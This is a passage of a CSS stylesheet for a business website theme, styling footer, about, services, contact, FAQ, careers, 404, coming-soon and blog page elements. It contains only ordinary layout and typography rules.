}

.tt-subscribe input:not([type="submit"])::-moz-placeholder {
  font-size: 14px;
  font-weight: 400;
  color: #838486;
  opacity: 0.67;
}

.tt-subscribe input:not([type="submit"]):-ms-input-placeholder {
  font-size: 14px;
  font-weight: 400;
  color: #838486;
  opacity: 0.67;
}

.tt-subscribe input:not([type="submit"]):focus {
  border-color: #3695cc;
}

.tt-subscribe-submit {
  position: absolute;
  top: 0;
  right: 0;
  width: 52px;
  height: 46px;
  font-size: 18px;
  line-height: 46px;
  color: #fff;
  text-align: center;
  background: #d15454;
  -moz-border-radius-topright: 3px;
       border-top-right-radius: 3px;
  -moz-border-radius-bottomright: 3px;
       border-bottom-right-radius: 3px;
}
.tt-socail{
    margin-top: 25px;
}
.tt-subscribe-submit input {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

/*tt-socail*/
.tt-socail li {
  display: inline-block;
  margin-right: 10px;
}

.tt-socail li:last-child {
  margin-right: 0;
}

.tt-socail a {
  display: inline-block;
  width: 36px;
  height: 36px;
  font-size: 17px;
  line-height: 34px;
    color: #858585;
  text-align: center;
  border: 1px solid #858585;
  -moz-border-radius: 100%;
   border-radius: 100%;
   margin-right: 10px;
}
.tt-subscribe-submit {
    background: #d15454;
}
.tt-socail a:hover {
  color: #d15454;
  border-color: #d15454;
}

.tt-copy {
  font-size: 15px;
  line-height: 20px;
  color: #858585;
 background: #262628;
  padding: 30px 0;
  font-family: 'Lato', sans-serif;
}

.tt-copy-right {
  text-align: right;
}

.tt-footer .simple-text{
	font-size:15px;
	color:#858585;
	margin-top:20px;
	
}
.simple-text h5 small, .h5 small {
        font-size: 18px;
    line-height: 26px;
    font-weight: inherit;
    color: inherit;
}
.tt-footer .simple-text p{
	margin-bottom:20px;
}
.tt-footer .simple-text a{
	color:#d15454;
	font-size:15px;
	font-weight:700;
	font-family: 'Lato', sans-serif;
}
.tt-footer .simple-text a:hover{
	text-decoration:underline;
	
}


/* */


.overlay {
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    opacity: 0;
}
.overlay {
    display: block;
    position: absolute;
    z-index: 20;
       background: rgba(50, 50, 57, 0.8);
    overflow: hidden;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}
.overlay a.expand {
    left: 0;
    right: 0;
    top: 0;
    margin: 0 auto;
    opacity: 0;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}
a.expand {
    display: block;
    position: absolute;
    z-index: 100;
    width: 60px;
    height: 60px;
    
    text-align: center;
    color: #fff;
    line-height: 50px;
    font-weight: 700;
    font-size: 30px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    -o-border-radius: 30px;
    border-radius: 30px;
}

.tumbWrapper.hover .overlay{
	opacity:1;
	cursor:pointer;
}
 .tumbWrapper.hover .overlay a.expand {
  top: 50%;
  margin-top: -30px;
  opacity: 1;
}
.custom-hover{
	
}
.tt-news{
	    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
 .custom-hover img {

}


/* about us page css */

.about_banner .contentpadding {
    padding: 90px 0;
}
.about_banner{
	background:url("")no-repeat;
	background-size:cover;
	position: relative;
	    height: 220px;
}
.about_banner .tt-tittle{
	color:#fff;
	font-size:37px;   
	position: relative;  
	margin-bottom: 0;
	text-transform:none;
}
.about_banner:before{
	content:'';
	position:absolute;
	top:0;
	bottom:0;
	left:0;
	right:0;
	  background: rgba(0, 0, 0, .55);
}
.breadcrumb{
    background: none;
    position: relative;
    float: right;
    /* right: 0; */
    padding: 0;
	    vertical-align: middle;
    margin-top: 11px;
    margin-bottom: 0;
}
.breadcrumb ul li{
	list-style:none;
	float:left;
	padding-right: 0;
	color:#dcdbdb;
	background: 0;
	font-size:13px;
	
}
.breadcrumb ul li.active a{
	font-size:13px;
	color:#df5a5a;
	font-family: 'Lato', sans-serif;
	font-weight:700;
}
.breadcrumb ul li a{
	font-size:13px;
	color:#dcdbdb;
	font-family: 'Open Sans', sans-serif;
	font-weight:700;
	text-transform: none;

}


.about_us{
	    background: #fff;
    position: relative;
	
}

.about_us .tt-subtitle {
    color: #242424;
}

.aboutBg{
	position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
       width: 48%;
    height: 100%;
    background-position: 50% 50%;
    background-size: cover;

}
.aboutBg:before{
	background:#c24747;
	
}

.about-expert{
	position:relative;
	background-size:cover;
}
.about-expert .tt-tittle{
	color:#ffffff;
}

.about-expert .tt-subtitle{
	color:#ffdede;
}
.about-expert .simple-text{
	color:#ffffff;
}
.no-bottom{
	padding-bottom:0px;
	
}
.about-expert .text{
	    margin-left: 0;
}

.about-expert:after{
	position:absolute;
	content:'';
	right:0;
	top:0;
	bottom:0;
	background:url("assets/images/expertvedio.jpg")center;
	  left: 51%;
    background-repeat: no-repeat;
	background-size:cover;
	display:block!important;
}


.pr0{
	    padding-right: 0;
}

.meet_ourexpert{
	
}

.meet_ourexpert .image:before{
	background:url("assets/images/expertshadow.png");
	content:'';
	position: absolute;
       top: -15px;
    bottom: 0;
    left: 15px; right: 15px;
	background-repeat:no-repeat;
	

}
.expert-images{
	margin-top:55px;
}

.expert-images h4{
	position: relative;
    top: -54px;
    bottom: 0;
    text-align: center;
	color:#ffffff;
	font-size:18px;
	font-weight:600;
	font-family: 'Poppins', sans-serif;
	    margin-bottom: 0;
}
.ourmission_section{
	background:#f6f6f6;
}
.ourmission_section .simple-text{
	    width: 305px;
}


/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 36 - TT-ACCORDEON*/
/*-------------------------------------------------------------------------------------------------------------------------------*/
.tt-accordeon {
  position: relative;
}

.tt-accordeon-title {
  background-color: #fff;
  display: block;
  position: relative;
  line-height: 20px;
  font-weight: 400;
  color: #000000;
  font-size: 18px;
 
    padding: 15px 35px 15px 45px;
  border: 1px solid #d1d1d1;
  cursor: pointer;
  text-align: left;
  letter-spacing: 0.5px;
  font-family: 'Lato', sans-serif;
  
}

.tt-accordeon-title:after {
  position: absolute;
  top: 50%;
  left: 20px;
  margin-top: -5px;
  margin-right: -3px;
  content: '';
  width: 0;
  height: 0;
  z-index: 2;
  border-top: 5px solid transparent;
  border-left: 7px solid #909090;
  border-bottom: 5px solid transparent;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.tt-accordeon-title.active:after {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
      transform: rotate(90deg);
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.tt-panel {
  display: none;
  background-color: #fff;
      padding: 25px 45px;
  border-top: 0px;
  border-left: 1px solid #d1d1d1;
  border-right: 1px solid #d1d1d1;
  border-bottom: 1px solid #d1d1d1;
}

.tt-panel .simple-text {
margin-bottom: 0px;
    font-size: 17px;
    line-height: 26px;
    color: #8e8d8d;
    text-align: left;
    width: 100%;
	font-family: 'Lato', sans-serif;
}

.bg-grey .tt-title.type-2 {
  text-align: center;
}

 .tt-panel {
    border-top: 0;  padding-top: 5px;
}
.tt-accordeon-title.active{
	border-bottom:0;
	  
}

/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 37 - TT-ACCORDEON TYPE-2*/
/*-------------------------------------------------------------------------------------------------------------------------------*/


.tt-accordeon.type-2 .tt-accordeon-title:after {
  position: absolute;
  top: 50%;
  left: 20px;
  margin-top: -1px;
  margin-right: 0px;
  content: '';
  width: 10px;
  height: 2px;
  z-index: 2;
  background: #6c6c6c;
  border: none;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.tt-accordeon.type-2 .tt-accordeon-title:before {
  position: absolute;
  top: 50%;
  left: 20px;
  margin-top: -5px;
  
    margin-left: 4px;
  content: '';
  width: 2px;
  height: 10px;
  z-index: 2;
  background: #6c6c6c;
  border: none;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.tt-accordeon.type-2 .tt-accordeon-title.active:after {
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
      transform: rotate(0deg);
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.tt-accordeon.type-2 .tt-accordeon-title.active:before {
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  transition: all 0.2s linear;
  content: none;
}
.marg-lg-b15 {
    height: 15px;
}



/* service page css */

.services_page{
	background: #fff;
    position: relative;
}
.services_page .tt-subtitle{
	color:#242424;
	
}
.service_shadow:before{
	background:url("assets/images/s-shadow.png") no-repeat;
	position:absolute;
	    left: 15px;
    right: 15px;
        top: 0px;
	bottom:0;
	content:'';
	
	
}

.services_page h5{
	    font-size: 16px;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
	color:#fff;    position: relative;
    bottom: 50px;
    text-align: center;
	
}
.services_page .simple-text{
	margin-bottom:60px!important;	
}

.services_page .image-section .simple-text{
	font-size:16px;
	margin-bottom:0px!important;
	
}
.services_page .image-section{
	margin-bottom: 50px;
    border-bottom: 1px solid #d6d6d6;
    padding-bottom: 50px;
}

.services_page .image-section:last-child{
	margin-bottom: 0px;
    border-bottom: 0;
    padding-bottom: 0px;
}

.experience_consult{
	background:url("assets/images/consult.jpg") no-repeat;
	background-size:cover;
	position:relative;
	
}.experience_consult:before{
	position:absolute;
	left: 0px;
    right: 0px;
    top: 0px;
	bottom:0;
	content:''!important;
	background: rgba(50, 50, 57, 0.88);
	display: block !important;	
	
}
.experience_consult ul li:last-child {
	border:none;
}
.experience_consult .tt-consult-tittle span{
	color:#d15454;
}
.tt-consult-tittle{
	color:#ffffff;
	font-size:35px;
	font-family: 'Poppins', sans-serif;
	font-weight:300;
	text-align:center;
	margin-bottom:35px;
	    position: relative;
		margin-top:0;
}
.tt-consult-subtitle{
	font-family: 'Lato', sans-serif;
	font-weight:300;
	color:#ffffff;
	font-size:20px;
	text-align:center;
	    position: relative;
    line-height: 26px;
}
.experience_consult .contentpadding{
	padding:75px 0;
	
}
.experience_consult .number{
	color:#d15454;
	font-size:26px;
	font-family: 'Montserrat', sans-serif;
	font-weight:700;
	position:relative;
	
	
}
.experience_consult ul li{
	float:left;
	list-style:none;
	padding-right:25px;
	border-right:1px solid #99999c
}

.experience_consult .button{
padding-left:25px;

}
.list{
	    margin: auto;
    /* float: none; */
    display: table;
	
}

.experience_consult ul{
	margin-top: 45px;
}

/* contact us page */

.contact-form input{
	height:45px;
	    box-shadow: none;
    border-radius: 0;
	color:#959595;
	font-size:16px;
	font-weight:400;
	font-family: 'Lato', sans-serif;
	    padding: 6px 20px;
}
.contact-form textarea.form-control {
    height: 200px;
    min-height: 204px;
	border-radius: 0;
	padding: 6px 20px;
	color:#959595;
	font-size:16px;
	font-weight:400;
	font-family: 'Lato', sans-serif;
}

.contact-form .form-control:focus {
    border-color: #d15454;
}
.contact-form{
	margin-top:50px;
}
.contact-form .c-btn{
	margin-top:30px;
}
.contact-form .form-group {
    margin-bottom: 20px;
}
.wpb_text_column:last-child .contact-form .form-group {
    margin-bottom: 20px;
}
.address-field{
	    background: #f8f8f8;
    padding-left: 28px;
    padding-right: 28px;
    padding-top: 73px;
    padding-bottom: 45px;
	    border: 1px solid #d5d5d5;
		    margin-left: 35px;    box-shadow: 0px 0px 25px rgba(0, 0, 0, .15);
}

.address-field .icon a{
	    color: #d15454;
    font-size: 30px;
}
.address-field .icon{
	    display: table-cell;
    vertical-align: middle;
}

.address-field li{
	    width: 49px;
    height: 49px;
    border: 1px solid #d15454;
    border-radius: 100%;
    list-style: none;
	
}

.address-field ul{
	    padding: 0;
}
.address-field i{
	    padding-left: 16px;
    padding-top: 3px;
    vertical-align: middle;
	
}
.address-field p{
	font-size:16px;
	font-family: 'Lato', sans-serif;
	font-weight:400;
	color:#797979;    margin: 0;    word-break: break-all;
}
.address-field .text{
	    display: table-cell;
    vertical-align: top;
    padding-left: 25px;
	
}
.address-field .fa-envelope-o {
    font-size: 23px;
    padding-left: 14px;
}



.address-field .fa-phone {

    padding-left: 14px;
}

.number p{
	color:#797979;
	font-size:20px;
	font-family: 'Lato', sans-serif;
	font-weight:700;
	margin: 0;
	
}
.mail p a{
	
    font-size: 16px;
    font-family: 'Lato', sans-serif;
    font-weight: 400;
    color: #797979;

	
}
.common {
    border-bottom: 1px solid #d5d5d5;
    padding-bottom: 15px;
    margin-bottom: 25px;
}
.common:last-child {
    border-bottom: 0;
    padding-bottom: 15px;
    margin-bottom: 25px!important;
}

/* faq page css */

.tt-faq-title{
	color:#242424;
	font-family: 'Poppins', sans-serif;
	font-weight:600;
	font-size:20px;
}

.faq_content {
    padding-left: 35px;
        padding-top: 45px;
	background:#fafafa;
	padding-right: 45px;
    padding-bottom: 55px;
	border:1px solid #e5e5e5;
	margin-bottom:30px;
}

.faq_content:last-child{
	margin-bottom:0px;
}
.faq-btn{
    text-align: center;	
	    margin-top: 50px;
}

.faq_query{
	background: url(assets/images/faq_querybg.jpg);
	background-repeat: no-repeat;
	background-position: right;
	background-size: cover;
    border: 2px solid #e9e9e9;
	padding-left: 25px;
    padding-top: 25px;
	padding-bottom:25px;
	padding-right: 25px;
}
.faq_query a{
	font-family: 'Lato', sans-serif;
	font-weight:700;
	color:#d15454;
	font-size:15px;
	line-height: 35px;
	
}
.faq_query .simple-text{
	font-size:16px;
}
.categoryList {
	position: relative;
	margin-bottom: 48px!important;
	 padding: 0;
    list-style: none;

}

.categoryList li {
	position: relative;
	 margin-bottom: 5px;
}

.categoryList li a {
	display: block;
	background: #f1f1f1;
	color: #242424;
	padding: 17px 29px;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
	font-size:16px;
	font-weight:600;
	font-family: 'Poppins', sans-serif;
	text-decoration: none;
	outline: none;	
	text-transform: none;
}
.no-border{
	border:none;
}

.categoryList li.activeCat a, 
.categoryList li a:hover {
	    background: #d15454;
		    color: #f1f1f1;
}

.mobileSearch {
	background: #d15454;
	color: #fff;
	padding: 20px 50px 20px 30px;
	margin-bottom: 15px;
	position: relative;
	display: none;
	font-size: 16px;
    font-weight: 600;
    font-family: 'Poppins', sans-serif;
	
}

.mobileSearch i.fa {
	position: absolute;
	top: 50%;
	margin-top: -9px;
	right: 30px;
	cursor: pointer;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
}
.mainServicesContent{
    margin-left: 0;
}

.categoryList li.activeCat{
	text-transform:none;
}

/* partner page css */
.tt-partner-title{
	    color: #242424;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 24px;
	margin-bottom:25px;
	margin-top:0;
	
}

.our_partner{
	border-bottom:1px solid #e1e0e0;
	padding-bottom:50px;
	
}

.partner_content .tt-partner-title{
	font-size:20px;
	    margin-bottom: 10px;
}
.partner_content {
    margin-top: 40px;
    border-bottom: 1px solid #e1e0e0;
    padding-bottom: 40px;
}

/* careers page css*/

.tt-quality-title{
	    color: #242424;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 24px;
    margin-bottom: 25px;
    margin-top: 0;
}
.mobileSearch.searchOpen i.fa {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}
.quality_requirement ul li{
	list-style:none;
	font-size: 17px;
    color: #797979;
    font-family: 'Lato', sans-serif;
    font-weight: 400;
	line-height:36px;
}
.quality_requirement ul li:before{
	content: "\f046";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
       font-size: 15px;
    color: #d15454;
    padding-right: 10px;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
}
.quality_requirement ul{
	    padding: 0;
		margin-top:10px;
		margin-bottom: 30px!important;
}
.tt-accordeon.type-3 .tt-accordeon-title{
	font-family: 'Lato', sans-serif;
	font-weight:700;
	background:#fafafa;
	padding: 15px 35px 15px 20px;
}
.tt-accordeon.type-3 .tt-accordeon-title.active{
	color:#fff;
	background:#303032;
	
}

.tt-accordeon.type-3 .tt-panel {
    border-top: 0;
    /* padding-top: 5px; */
    padding: 25px 45px;
}
.tt-subtitle-accordeon{
	font-family: 'Poppins', sans-serif;
    font-size:20px;
	font-weight:600;
	color:#242424;
	
}
.tt-accordeon.type-3 .tt-accordeon-title:after {
        left: 97%;
}
.tt-accordeon.type-3 .tt-accordeon-title.active:after{
border-left: 7px solid #fff;
}

.contactsAdvice {
    position: relative;
    padding: 37px;
    background: #fafafa;
	margin-top: 30px;
	border: 1px solid #d1d1d1;
	    padding-left: 75px;
    padding-right: 75px;
}
.contactsAdvice .as {
    display: inline-block;
    text-transform: none;
       margin-bottom: 0;
	   
}
.contactsAdvice a {
    float: right;
    position: relative;
    top: -7px;
}
/* company overview page css */

.overview_content{
	margin-top:57px;
}
.tt-overview-sub-title{
	color: #242424;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 18px;
    margin-bottom: 25px;
    margin-top: 0;
	
}
.overview_content .sub_content{
	margin-top:48px;
}
.overview_content .sub_content ul{
	padding:0;
	margin-top:25px;
}
.overview_content .sub_content ul li{
	color:#999999;
	font-size:17px;
	list-style:none;
	font-family: 'Lato', sans-serif;
	font-weight:400;
	line-height:36px;
}

.overview_content .sub_content ul li:before{
	content: "";
    width: 14px;
    height: 14px;
    background: url(assets/images/check.png) no-repeat center center;
    display: inline-block;
    margin-right: 15px;
    vertical-align: middle;
    position: relative;
    top: -1px;
}


/* company history page css */

.company_history h5{
	font-family: 'Poppins', sans-serif;
	font-weight:600;
	font-size:20px;
	color:#242424;
	margin-top: 15px;
    margin-bottom: 20px;
	
}

.company_history .tt-quality-title{
	background: #d15454;
    text-align: center;
    padding-top: 12px;
    padding-bottom: 12px;
	color:#fff;
	
}
.company_history{
	margin-top:50px;
}
.marg-lg-b40{
	height:40px;
	
}

/* single service page css */

.service-sub-content{
	margin-top:47px;
}
	
	.pdfBlock {
    position: relative;
    border: 1px solid #e6e6e6;
    background: #303032;
        padding: 18px 77px 10px 85px;
        margin-top: 50px;
}
.pdfBlock i.fa-file-pdf-o {
    color: #e73a30;
}
.pdfBlock i.fa-file-pdf-o {
    position: absolute;
    left: 21px;
    top: 16px;
}
.pdfBlock i.fa {
    font-size: 42px;
    display: inline-block;
    vertical-align: top;
}
.fa-file-pdf-o:before {
    content: "\f1c1";
}
.pdfBlock .pdfSize {
    display: inline-block;
    margin: 0;
}
.pdfBlock .pdfSize span {
    text-transform: none;
    color: #ffffff;
    font-weight: 600;
    font-size: 16px;
    line-height: 18px;
	font-family: 'Poppins', sans-serif;
}
.pdfBlock .pdfSize p {
    color: #d15454;
    font-weight: 600;
    font-size: 16px;
    line-height: 18px;
	font-family: 'Poppins', sans-serif;
	 text-transform: none;
}
.service-sub-content ul{
	margin-top:25px;
	padding:0;
}
.service-sub-content ul li{
	color:#d15454;
	font-size:17px;
	font-family: 'Lato', sans-serif;
	font-weight:400;
	line-height:28px;
	list-style:none;
}
.service-sub-content ul li:before{
	content: "\f068";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: 6px;
    color: #d15454;
    padding-right: 10px;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
	vertical-align: middle;
}
.box-content{
	    background: #f7f7f7;
		 border: 1px solid #e5e5e5;
		 margin-top:50px;
}
.flaticon1-money:before {
    content: "\f100";
    color: #d15454;
    font-size: 65px;
}
.single-ser-sub-title{
	color:#242424;
	font-family: 'Poppins', sans-serif;
	font-weight:600;
	font-size:18px;
	margin-top:0;
	text-align:center;
}
.box-content .simple-text{
	font-size:16px;
	text-align:center;
}
.box-content .icon{
	text-align:center;
	margin-bottom:25px;
}.flaticon1-graphic:before {
    content: "\f102";
    color: #d15454;
    font-size: 65px;
}
.flaticon1-connection:before {
    content: "\f101";
    color: #d15454;
    font-size: 65px;
}
.box-content .box{
	    border-right: 1px solid #e5e5e5;
    padding: 25px;
	
}
.box-content .col-md-4.box:last-child{
	    border-right:0;
    padding: 25px;
	
}
.pdfBlock img{
    position: absolute;
    left: 21px;
    top: 16px;

}
.DownloadBrochure {
    line-height: initial;
}
.service-benifits ul li{
	color:#999999;
	font-size:17px;
	font-family: 'Lato', sans-serif;
	font-weight:400;
	line-height:36px;
	list-style:none;
}
.service-benifits ul{
	padding:0;
	margin-top: 20px;
}
.service-benifits ul li:before{
	    content: "";
    width: 14px;
    height: 14px;
    background: url(assets/images/check.png) no-repeat center center;
    display: inline-block;
    margin-right: 15px;
    vertical-align: middle;
    position: relative;
    top: -1px;
}
.service-benifits{
	margin-top:55px;
}
.service-benifits .contact-form {
    margin-top: 0;
}

.service-benifits .contact-form textarea.form-control{
	    min-height: 137px;
}

.service-benifits .contact-form .form-control{
	    border: 1px solid #e5e5e5;
	
}
.service-benifits .contact-form .form-group {
    margin-bottom: 10px;
}
.service-benifits .contact-form .c-btn {
    margin-top: 20px;
	    padding: 11px 30px;
}

/* 404 page css */

.page_not_found{
	background:url("assets/images/banner.jpg")  no-repeat;
	background-size:cover;
	position:relative;
	
}
.page_not_found h1{
	font-family: 'Open Sans', sans-serif;
	font-weight:800;
	color:#d15454;
	font-size:200px;
	margin-top: 0;
    margin-bottom: 0;
	position:relative;
	    line-height: 190px;
}
.page_not_found:before{
	content:'';
	position:absolute;
	left:0;
	right:0;
	top:0;
	bottom:0;
	background:rgba(0, 0, 0, 0.55);
	
}
.page_not_found p{
	font-size:50px;
	color:#ffffff;
	font-family: 'Poppins', sans-serif;
	font-weight:600;
	
}
.page_not_found span{
	font-size:25px;
	color:#ffffff;
font-family: 'Poppins', sans-serif;
	font-weight:600;	
}
.page-view{
	    padding-top: 120px;
	padding-bottom:148px;
	position:relative;
	
}
.page-view .button{
	margin-top:40px;
	
}
.page-view .button .c-btn{
	
	font-size:23px;
	font-family: 'Lato', sans-serif;
	font-weight:700;padding: 20px 40px;border-radius: 40px;
}


/* comming soon page css*/
.commingWrapper{
	position:relative;
	    padding-bottom: 180px;
}
.commingWrapper:before{
	position:absolute;
	left:0;
	right:0;
	top:0;
	bottom:0;
	content:'';
	background:rgba(0,0,0,0.60);
	display: inline-block !important;	
}
.commingWrapper p{
	font-family: 'Poppins', sans-serif;
	color:#fff;
	font-size:22px;
	text-align:center;
	
}
.cell-view {
    display: table-cell;
    vertical-align: middle;
    width: 10000px;
    padding: 15px 0;
}
.commingWrapper .cell-view {
    height: 660px;
}
.commingTitle .as {
    text-align: center;
    font-size: 70px;
    line-height: 80px;
    margin-bottom: 85px!important;
	color: #fff;
	font-family: 'Poppins', sans-serif;
	    font-weight: 700;
}
.timerWrapper {
    text-align: center;
    margin-bottom: 70px;
}
.timerWrapper .timerBlock {
    display: inline-block;
    position: relative;
        background: #d15454;
    border: 0;
    border-radius: 100%;
    padding: 49px 33px;
    min-height: 170px;
    min-width: 170px;
    margin: 0 17px;
}
.timerWrapper .timer {
    display: inline-block;
    font-size: 60px;
    line-height: 70px;
    color: #fff;
        font-style: normal;
    text-align: center;
    position: relative;
    top: -21px;
    left: -4px;
	font-family: 'Poppins', sans-serif;
	font-weight:600;
}
.timerWrapper .timerBlock span {
    color: #fff;
    font-size: 20px;
    line-height: 58px;
    text-transform: none;
    position: absolute;
    bottom: 20px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
	font-family: 'Poppins', sans-serif;
	font-weight:600;
}
.commingDescription {
    text-align: center;
    font-size: 22px;
    line-height: 34px;
}
.simple-article p:last-child {
    margin-bottom: 0;
}.emptySpace30 {
    height: 30px;
}
.commingDescription form .simple-input {
    max-width: 545px;
    border-radius: 4px;
    margin-right: 22px;
    height: 51px;
}
.simple-input {
   font-size: 17px;
    color: #797979;
    line-height: 48px;
    height: 48px;
    padding: 0 20px;
    width: 100%;
    border: 1px solid #e0e0e0;
    background: #fff;
    font-family: 'Lato', sans-serif;
    transition: all .15s;
    -webkit-transition: all .15s;
}

/*-------------------------------------------------------------------------------------------------------------------------------*/
/*  BLOG */
/*-------------------------------------------------------------------------------------------------------------------------------*/

.blogThumbnail {
	position: relative;
	overflow: hidden;
}

.blogThumbnail{
	    padding: 9px;
	border: 1px solid #e4e4e4;
	    height: 70px;
    width: 70px;
    position: absolute;
    top: 0;
    z-index: 9;
    left: 0px;
}
 .blogThumbnail .timeBlock{
	 color:#242424;
	 font-size:20px;
	 font-family: 'Poppins', sans-serif;
	 font-weight:600;    text-align: center;    display: inherit;    line-height: 26px;
 }
.blogWrapper {
	position: relative;    clear: both;
}

.blogWrapper .imgWrapper  {
	display: block;
}

.blogWrapper .imgWrapper {
	margin-bottom: 23px;
}


.blogInfo {
	position: relative;
	padding-bottom: 19px;
	margin-bottom: 28px;
	border-bottom: 1px solid #e4e4e4;
}

.blogInfo p {
	display: inline-block;
    font-size: 17px;
    line-height: 22px;
    text-transform: initial;
    font-weight: 700;
    margin: 0 14px;
    color: #b8b8b8;
	font-family: 'Lato', sans-serif;
	text-transform:none;
}
.blogInfo p a {
    color: #b8b8b8;
}
.blogInfo p:first-child {
	margin-left: 0;
}

.blogInfo i.fa {
	color: #c95151;
	font-size: 16px;
	margin-right: 5px;
}

.blogContent {
	position: relative;
	margin-bottom: 35px;
}
.emptySpace80 {
    height: 80px;
}
.emptySpace50 {
    height: 50px;
}
.blogContent .as  {
	margin-bottom: 25px;
}
.blogContent h5 a{
	font-family: 'Poppins', sans-serif;
	color:#242424;
	font-size:22px;
	font-weight:600;
}
.blogContent .as a {
	text-transform: none;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
}

.blogContent .as a:hover,
.blogContent .as a:focus {
	
	text-decoration: underline;
}

.blogContent .simple-article span {
	font-size: 20px;
	line-height: 26px;
	color: #242424;
	margin-bottom: 5px;
	display: block;
}

.searchWrapper {
	position: relative;
	margin-bottom: 46px;
}

.searchWrapper .simple-input {
	height: 51px;
	padding-right: 50px;
	background: #303032;
    border-radius: 50px;
	border: none;
}

.searchWrapper i.fa {
	color: #fff;
	font-size: 17px;
}

.searchWrapper .searchBtn {
	background:0;
	    padding: 17px 20px;
	position: absolute;
	top: 0;
	right: 0;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
	border:0;
}
.searchBtn .icon-Search:before{
	color:#fff;font-size: 16px;
}
.searchWrapper .searchBtn:hover, .searchWrapper .searchBtn:focus { 
	background: 0;border:0;
}
.searchWrapper .input1{
	font-size: 14px;
	color:#fff;
	font-family: 'Open Sans', sans-serif;
	font-weight:400;    padding: 0 30px;
	outline:none;
}
.recentNewsBlock {
	position: relative;
	margin-bottom: 18px;
	padding-bottom: 12px;
	border-bottom: 1px solid #e1e1e1;
}

.recentNewsBlock span {
	display: block;
	color: #9a9a9a;
	font-family: 'Lato', sans-serif;
    font-weight:700;
	font-size:16px;
}

.recentTitle .as {
	margin-bottom: 19px;
    color: #242424;
    font-size: 20px;
    font-weight: 600;
	font-family: 'Poppins', sans-serif;
}

.recentNewsBlock a {
	font-weight: 700;
	line-height: 24px;
	margin-bottom: 7px;
	display: block;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
	font-family: 'Lato', sans-serif;
    color:#242424;
	font-size:17px;
}

.recentNews a:hover,
.recentNews a:focus {
	color: #c95151;
	text-decoration: underline;
}

.tags {
	display: inline-block;
	border: 1px solid #e4e4e4;
	padding: 5px 16px;
	margin-bottom: 8px;
	color: #a6a6a6;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
	font-size:15px;
	font-family: 'Lato', sans-serif;
}

.tags.active,
.tags:hover {
	color: #fff;
	    background: #c95151;
}

.mobileSearch {
	background: #c95151;
    color: #fff;
    padding: 15px 50px 15px 30px;
    margin-bottom: 30px;
    position: relative;
    display: none;
    margin-top: 30px;
}

.mobileSearch i.fa {
	position: absolute;
	top: 50%;
	margin-top: -9px;
	right: 30px;
	cursor: pointer;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
}

.categoriesList {
	position: relative;
	margin-bottom: 30px;
	padding: 0;
    list-style: none;
}

.categoriesList li {
	position: relative;
	border-bottom: 1px solid #e6e6e6;
	padding-bottom: 8px;
	margin-bottom: 7px;
}
.categoriesList li:last-child{
	border-bottom:0;
}
.categoriesList li i.fa {
	position: absolute;
	top: 6px;
	right: 12px;color: #c8c8c8;
}

.categoriesList li a {
	color: #797979;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
	font-family: 'Lato', sans-serif;
	font-weight:700;
	font-size:17px;
}

.categoriesList li a:hover {
	color: #c95151;
}

.paginationWrapper {
	position: relative;
}

.paginationWrapper a {
    border: 2px solid #d4d4d4;
    background: #fff;
    color: #242424;
    padding: 9px 16px;
    -webkit-transition: all 150ms linear;
    transition: all 150ms linear;
    font-weight: 700;
    font-size: 18px;
	font-family: 'Open Sans', sans-serif;
}

.nubmerPagination {
	display: inline-block;
}

.nubmerPagination a {
	margin: 0 4px;
}

.paginationWrapper a.activePagi,
.paginationWrapper a:hover {
	    color: #fff;
    background: #c95151;
   border: 2px solid #c95151;
}

.mainBlogContent {
	margin-left: 15px;
    padding-right: 27px;
}

.twocolumn {
	position: relative;
}

.twocolumn .as {
	text-transform: none;
}

blockquote {
	background: #f7f7f7;
	padding: 34px 30px 55px 100px;
	position: relative;
}

blockquote a {
	font-style: italic;
	color: #a175aa;
	float: right;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
}

blockquote a:hover,
blockquote a:focus {
	color: #a175aa;
	text-decoration: underline;
}

blockquote i.fa {
	position: absolute;
	top: 18px;
	left: 33px;
	color: #a175aa;
	font-size: 55px;
}

blockquote p {
	margin-bottom: 5px;
}

